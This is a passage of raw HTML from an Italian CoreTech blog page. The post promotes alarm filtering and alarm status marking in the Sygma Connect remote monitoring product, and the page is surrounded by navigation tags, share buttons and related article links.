well-xs shop-fill-gray well-s well-hover '>KerioConnectCloud</a><a title='KerioControl' href='index.php?productName=KerioControl' class='well well-xs shop-fill-gray well-s well-hover '>KerioControl</a><a title='KerioOperator' href='index.php?productName=KerioOperator' class='well well-xs shop-fill-gray well-s well-hover '>KerioOperator</a><a title='Linux' href='index.php?productName=Linux' class='well well-xs shop-fill-gray well-s well-hover '>Linux</a><a title='MSP' href='index.php?productName=MSP' class='well well-xs shop-fill-gray well-s well-hover '>MSP</a><a title='MSPRichardTubb' href='index.php?productName=MSPRichardTubb' class='well well-xs shop-fill-gray well-s well-hover '>MSPRichardTubb</a><a title='Mac' href='index.php?productName=Mac' class='well well-xs shop-fill-gray well-s well-hover '>Mac</a><a title='Mail' href='index.php?productName=Mail' class='well well-xs shop-fill-gray well-s well-hover '>Mail</a><a title='MailArchive' href='index.php?productName=MailArchive' class='well well-xs shop-fill-gray well-s well-hover '>MailArchive</a><a title='MailStore' href='index.php?productName=MailStore' class='well well-xs shop-fill-gray well-s well-hover '>MailStore</a><a title='Marketing' href='index.php?productName=Marketing' class='well well-xs shop-fill-gray well-s well-hover '>Marketing</a><a title='MicroFocus' href='index.php?productName=MicroFocus' class='well well-xs shop-fill-gray well-s well-hover '>MicroFocus</a><a title='MotoE' href='index.php?productName=MotoE' class='well well-xs shop-fill-gray well-s well-hover '>MotoE</a><a title='MyEndpointProtector' href='index.php?productName=MyEndpointProtector' class='well well-xs shop-fill-gray well-s well-hover '>MyEndpointProtector</a><a title='N-Able' href='index.php?productName=N-Able' class='well well-xs shop-fill-gray well-s well-hover '>N-Able</a><a title='NAble' href='index.php?productName=NAble' class='well well-xs shop-fill-gray well-s well-hover '>NAble</a><a title='NAble MDR' href='index.php?productName=NAble MDR' class='well well-xs shop-fill-gray well-s well-hover '>NAble MDR</a><a title='NAbleMDR' href='index.php?productName=NAbleMDR' class='well well-xs shop-fill-gray well-s well-hover '>NAbleMDR</a><a title='Nod32' href='index.php?productName=Nod32' class='well well-xs shop-fill-gray well-s well-hover '>Nod32</a><a title='NodeJS' href='index.php?productName=NodeJS' class='well well-xs shop-fill-gray well-s well-hover '>NodeJS</a><a title='Office365' href='index.php?productName=Office365' class='well well-xs shop-fill-gray well-s well-hover '>Office365</a><a title='PBSaaS' href='index.php?productName=PBSaaS' class='well well-xs shop-fill-gray well-s well-hover '>PBSaaS</a><a title='PRTG' href='index.php?productName=PRTG' class='well well-xs shop-fill-gray well-s well-hover '>PRTG</a><a title='Plesk' href='index.php?productName=Plesk' class='well well-xs shop-fill-gray well-s well-hover '>Plesk</a><a title='Programmazione' href='index.php?productName=Programmazione' class='well well-xs shop-fill-gray well-s well-hover '>Programmazione</a><a title='Proxmox' href='index.php?productName=Proxmox' class='well well-xs shop-fill-gray well-s well-hover '>Proxmox</a><a title='RocketBox' href='index.php?productName=RocketBox' class='well well-xs shop-fill-gray well-s well-hover '>RocketBox</a><a title='RocketMail' href='index.php?productName=RocketMail' class='well well-xs shop-fill-gray well-s well-hover '>RocketMail</a><a title='RocketNewsletter' href='index.php?productName=RocketNewsletter' class='well well-xs shop-fill-gray well-s well-hover '>RocketNewsletter</a><a title='RocketWeb' href='index.php?productName=RocketWeb' class='well well-xs shop-fill-gray well-s well-hover '>RocketWeb</a><a title='Rohos' href='index.php?productName=Rohos' class='well well-xs shop-fill-gray well-s well-hover '>Rohos</a><a title='Runecast' href='index.php?productName=Runecast' class='well well-xs shop-fill-gray well-s well-hover '>Runecast</a><a title='SMINE' href='index.php?productName=SMINE' class='well well-xs shop-fill-gray well-s well-hover '>SMINE</a><a title='SPLAMicrosoft' href='index.php?productName=SPLAMicrosoft' class='well well-xs shop-fill-gray well-s well-hover '>SPLAMicrosoft</a><a title='SSL' href='index.php?productName=SSL' class='well well-xs shop-fill-gray well-s well-hover '>SSL</a><a title='Security' href='index.php?productName=Security' class='well well-xs shop-fill-gray well-s well-hover '>Security</a><a title='Serv-U' href='index.php?productName=Serv-U' class='well well-xs shop-fill-gray well-s well-hover '>Serv-U</a><a title='Serverless' href='index.php?productName=Serverless' class='well well-xs shop-fill-gray well-s well-hover '>Serverless</a><a title='Sicurezza' href='index.php?productName=Sicurezza' class='well well-xs shop-fill-gray well-s well-hover '>Sicurezza</a><a title='Sigillo' href='index.php?productName=Sigillo' class='well well-xs shop-fill-gray well-s well-hover '>Sigillo</a><a title='SmartWorking' href='index.php?productName=SmartWorking' class='well well-xs shop-fill-gray well-s well-hover '>SmartWorking</a><a title='SmarterMail' href='index.php?productName=SmarterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmarterMail</a><a title='SmarterTrack' href='index.php?productName=SmarterTrack' class='well well-xs shop-fill-gray well-s well-hover '>SmarterTrack</a><a title='SmaterMail' href='index.php?productName=SmaterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmaterMail</a><a title='Stellar' href='index.php?productName=Stellar' class='well well-xs shop-fill-gray well-s well-hover '>Stellar</a><a title='Summit' href='index.php?productName=Summit' class='well well-xs shop-fill-gray well-s well-hover '>Summit</a><a title='Summit2020' href='index.php?productName=Summit2020' class='well well-xs shop-fill-gray well-s well-hover '>Summit2020</a><a title='Sygma' href='index.php?productName=Sygma' class='well well-xs shop-fill-gray well-s well-hover '>Sygma</a><a title='SygmaConnect' href='index.php?productName=SygmaConnect' class='well well-xs shop-fill-gray well-s well-hover '>SygmaConnect</a><a title='SygmaPassword' href='index.php?productName=SygmaPassword' class='well well-xs shop-fill-gray well-s well-hover '>SygmaPassword</a><a title='SysAdmin' href='index.php?productName=SysAdmin' class='well well-xs shop-fill-gray well-s well-hover '>SysAdmin</a><a title='TSPlus' href='index.php?productName=TSPlus' class='well well-xs shop-fill-gray well-s well-hover '>TSPlus</a><a title='TuxCare' href='index.php?productName=TuxCare' class='well well-xs shop-fill-gray well-s well-hover '>TuxCare</a><a title='VMExplorer' href='index.php?productName=VMExplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMExplorer</a><a title='VMWare' href='index.php?productName=VMWare' class='well well-xs shop-fill-gray well-s well-hover '>VMWare</a><a title='VMWxplorer' href='index.php?productName=VMWxplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMWxplorer</a><a title='VPNaaS' href='index.php?productName=VPNaaS' class='well well-xs shop-fill-gray well-s well-hover '>VPNaaS</a><a title='VirtualPrinter' href='index.php?productName=VirtualPrinter' class='well well-xs shop-fill-gray well-s well-hover '>VirtualPrinter</a><a title='Virtualizzazione' href='index.php?productName=Virtualizzazione' class='well well-xs shop-fill-gray well-s well-hover '>Virtualizzazione</a><a title='WMWare' href='index.php?productName=WMWare' class='well well-xs shop-fill-gray well-s well-hover '>WMWare</a><a title='Web' href='index.php?productName=Web' class='well well-xs shop-fill-gray well-s well-hover '>Web</a><a title='Webinar' href='index.php?productName=Webinar' class='well well-xs shop-fill-gray well-s well-hover '>Webinar</a><a title='Windows' href='index.php?productName=Windows' class='well well-xs shop-fill-gray well-s well-hover '>Windows</a><a title='Wordpress' href='index.php?productName=Wordpress' class='well well-xs shop-fill-gray well-s well-hover '>Wordpress</a><a title='ZEN Dev Server' href='index.php?productName=ZEN Dev Server' class='well well-xs shop-fill-gray well-s well-hover '>ZEN Dev Server</a><a title='eSport' href='index.php?productName=eSport' class='well well-xs shop-fill-gray well-s well-hover '>eSport</a>            </div>
        </div>
    </div>
    <div class='advanced_newspaper_filters_mobile_box' style='display: none;'>
        <center>
            <button class='btn btn-secondary btn-sm show-advanced-filters' style='margin-top: 10px; margin-bottom: 5px;width: 100%;'>Mostra filtri avanzati</button>
        </center>
    </div>
</div>
                </div>
                <div class="flexItem flex-lg-70 flex-md-70 flex-sm-100 flex-xs-100 firstFlex" style="margin-top: 15px;">
                    <div class="flexContent">
                        <h1 style='margin-top: 10px;margin-bottom: 5px; padding-bottom: 15px;color:#396285;'>Sygma Connect: Non perdere nessun allarme!</h1><p style='border-bottom: 1px solid lightgrey;padding-bottom: 10px;'><span style='margin: 5px;display: inline-block;' class='well well-xs shop-fill-gray'>26/06/24</span><span style='margin: 5px;display: inline-block;background-color:  #194388!important; border-color: #2d4f6b !important;' class='well well-xs shop-fill-blue'><i class='fa fa-user'></i> CoreTech</span><span style='margin: 5px;display: inline-block;border-color: #136727 !important; background-color: #177C2F !important;' class='well well-xs shop-fill-green pull-right'><i class='fa fa-tag'></i> Blog</span></p><div class='alert alert-success fade in alert-dismissible' style='margin: 5px 0px 10px 0px;'><a href='#' class='close' data-dismiss='alert' aria-label='close' title='close'>×</a><strong>Non sei ancora nostro cliente Sygma Connect?</strong> Diventa <a style='color:  #194388 !important;' href='/it/service/partner/partner.php?&from=NewspaperAlert'>Partner CoreTech</a> e visita il nostro <a style='color:  #194388 !important;' href='/it/cloud/controllo_remoto/configuratore-sygmaConnect.php?pagefrom=newspaper'>configuratore prezzi</a></div>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="1748" data-pr="SygmaConnect"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D&t=Sygma Connect: Non perdere nessun allarme!" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D&t=Sygma Connect: Non perdere nessun allarme!" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D&text=Sygma Connect: Non perdere nessun allarme!" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D&text=Sygma Connect: Non perdere nessun allarme!" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Sygma Connect: Non perdere nessun allarme!&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=1748&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/blog/SygmaConnect_Alarm.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<p><img src="https://www.coretech.it/_public/img/blog/SygmaConnect_Alarm.png" alt="" width="640" height="370" /></p>
<p>Con Sygma Connect puoi filtrare gli allarmi come vuoi.</p>
<p>Login fallite di una macchina o pi&ugrave; macchine, tutti gli allarmi di una macchina, ecc&hellip;</p>
<p><img src="https://www.coretech.it/_public/img/blog/SygmaConnect_Alarm_1.png" alt="" width="640" height="542" /></p>
<p>Puoi anche segnare un allarme come visto o gestito, per tenerli organizzati e capire subito quali sono gli allarmi che richiedono attenzione.</p>
<p>&nbsp;</p>
<div><br /> <!-- [if mso]>
                            <v:roundrect xmlns:v="urn:schemas-microsoft-com:vml" xmlns:w="urn:schemas-microsoft-com:office:word" href="https://www.sygmaconnect.com/it/home/index.php" arcsize="10%" strokecolor="#3f8dcc" fillcolor="#3f8dcc" style="height:40px;v-text-anchor:middle;width:400px;">
                            <w:anchorlock/>
                            <center style="color:#ffffff;font-family:'Open Sans', sans-serif; font-size:16px;line-height:34px;text-transform: uppercase;"> Chiedi la Trial &raquo;</center>
                            </v:roundrect>
                            <![endif]--> <a class="button" style="padding: 12px 50px; font-weight: 400; background-color: #3f8dcc; border: 1px solid #3f8dcc; border-radius: 4px; color: #ffffff; display: inline-block; font-family: 'Open Sans', sans-serif; font-size: 16px; text-align: center; text-decoration: none; -webkit-text-size-adjust: none; mso-hide: all; text-transform: uppercase;" href="https://www.sygmaconnect.com/it/home/index.php" target="_blank"> Chiedi la Trial &raquo; </a> <br /><br /> </div>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="1748" data-pr="SygmaConnect"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D&t=Sygma Connect: Non perdere nessun allarme!" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D&t=Sygma Connect: Non perdere nessun allarme!" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D&text=Sygma Connect: Non perdere nessun allarme!" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D&text=Sygma Connect: Non perdere nessun allarme!" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Sygma Connect: Non perdere nessun allarme!&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=1748&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/blog/SygmaConnect_Alarm.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D1748%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<hr style='margin: 0px;'>    <div class="flexBox">
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Articoli su SygmaConnect</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: Non perdere nessun allarme!' href='/it/service/articoli/articoli.php?ID=1748'>Sygma Connect: Non perdere nessun allarme!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Monitorare le tue macchine è più facile di sempre!' href='/it/service/articoli/articoli.php?ID=1749'>Sygma Connect Monitorare le tue macchine è più facile di sempre!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='FlashStart sceglie SygmaConnect di Coretech per la Teleassistenza' href='/it/service/articoli/articoli.php?ID=23261'>FlashStart sceglie SygmaConnect di Coretech per la Teleassistenza</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Software per MSP: soluzioni di help desk e service desk' href='/it/service/articoli/articoli.php?ID=1606'>Software per MSP: soluzioni di help desk e service desk</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Controllo desktop remoto sicuro, a prova di malware' href='/it/service/articoli/articoli.php?ID=1590'>Controllo desktop remoto sicuro, a prova di malware</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='La migliore alternativa italiana a TeamViewer' href='/it/service/articoli/articoli.php?ID=1587'>La migliore alternativa italiana a TeamViewer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Privileged Access Management (PAM)' href='/it/service/articoli/articoli.php?ID=23124'>Privileged Access Management (PAM)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Metti in sicurezza i privilegi degli utenti' href='/it/service/articoli/articoli.php?ID=23069'>Metti in sicurezza i privilegi degli utenti</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Attivazione gratuita Agent RMM?' href='/it/service/articoli/articoli.php?ID=23067'>Attivazione gratuita Agent RMM?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Ricevi gli alert su Telegram con Sygma Connect' href='/it/service/articoli/articoli.php?ID=1546'>Ricevi gli alert su Telegram con Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: un coltellino svizzero per una maggiore sicurezza' href='/it/service/articoli/articoli.php?ID=22998'>Sygma Connect: un coltellino svizzero per una maggiore sicurezza</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Prepariamo prima i nostri clienti ad eventuale Lockdown' href='/it/service/articoli/articoli.php?ID=22997'>Prepariamo prima i nostri clienti ad eventuale Lockdown</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech all'Emea CompTIA 2020' href='/it/service/articoli/articoli.php?ID=22993'>CoreTech all'Emea CompTIA 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='La soluzione Sygma Connect per garantire la business continuity in Smart Working' href='/it/service/articoli/articoli.php?ID=1423'>La soluzione Sygma Connect per garantire la business continuity in Smart Working</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?' href='/it/service/articoli/articoli.php?ID=22987'>Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect SMARTWORKING il coltellino svizzero per il lavoro da remoto' href='/it/service/articoli/articoli.php?ID=1413'>Sygma Connect SMARTWORKING il coltellino svizzero per il lavoro da remoto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TERMINA PERIODO GRATUITO per Sygma Connect emergenza Covid' href='/it/service/articoli/articoli.php?ID=22947'>TERMINA PERIODO GRATUITO per Sygma Connect emergenza Covid</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - 166 mila ore di Lavoro' href='/it/service/articoli/articoli.php?ID=22915'>Sygma Connect - 166 mila ore di Lavoro</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='La storia del nostro impegno per aiutare l’Italia che lavora' href='/it/service/articoli/articoli.php?ID=1302'>La storia del nostro impegno per aiutare l’Italia che lavora</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='In beta le prime funzioni di monitoring integrate in Sygma Connect' href='/it/service/articoli/articoli.php?ID=1371'>In beta le prime funzioni di monitoring integrate in Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='How to best use Sygma Connect' href='/it/service/articoli/articoli.php?ID=22879'>How to best use Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, Install Key' href='/it/service/articoli/articoli.php?ID=1369'>Sygma Connect, Install Key</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: pacchetto .msi per la distribuzione centralizzata' href='/it/service/articoli/articoli.php?ID=22878'>Sygma Connect: pacchetto .msi per la distribuzione centralizzata</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Covid-19: sotto la spinta di CoreTech fare rete diventa necessità e opportunità' href='/it/service/articoli/articoli.php?ID=1282'>Covid-19: sotto la spinta di CoreTech fare rete diventa necessità e opportunità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Testimonianze Sygma Connect' href='/it/service/articoli/articoli.php?ID=22871'>Testimonianze Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='1300 volte grazie da Sygma Connect' href='/it/service/articoli/articoli.php?ID=22870'>1300 volte grazie da Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Solidarietà Digitale: c'è anche Sygma Connect' href='/it/service/articoli/articoli.php?ID=1279'>Solidarietà Digitale: c'è anche Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='POSSIBILI SOLUZIONI PER AIUTARE I CLIENTI A LAVORARE DA REMOTO' href='/it/service/articoli/articoli.php?ID=22868'>POSSIBILI SOLUZIONI PER AIUTARE I CLIENTI A LAVORARE DA REMOTO</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come utilizzare al meglio Sygma Connect' href='/it/service/articoli/articoli.php?ID=22869'>Come utilizzare al meglio Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Registrazione video in cloud delle sessioni remote' href='/it/service/articoli/articoli.php?ID=22864'>Registrazione video in cloud delle sessioni remote</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect e le registrazioni delle sessioni remote' href='/it/service/articoli/articoli.php?ID=1364'>Sygma Connect e le registrazioni delle sessioni remote</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect GRATUITO per aiutarti con l'emergenza Coronavirus' href='/it/service/articoli/articoli.php?ID=22862'>Sygma Connect GRATUITO per aiutarti con l'emergenza Coronavirus</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='NON vuoi passare a TEAMVIEWER SAAS? scopri le alternative possibili...' href='/it/service/articoli/articoli.php?ID=22843'>NON vuoi passare a TEAMVIEWER SAAS? scopri le alternative possibili...</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: oltre 0,5 milioni di minuti e novità in arrivo!' href='/it/service/articoli/articoli.php?ID=1273'>Sygma Connect: oltre 0,5 milioni di minuti e novità in arrivo!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, la soluzione low cost di CoreTech per il controllo remoto' href='/it/service/articoli/articoli.php?ID=1278'>Sygma Connect, la soluzione low cost di CoreTech per il controllo remoto</a><a 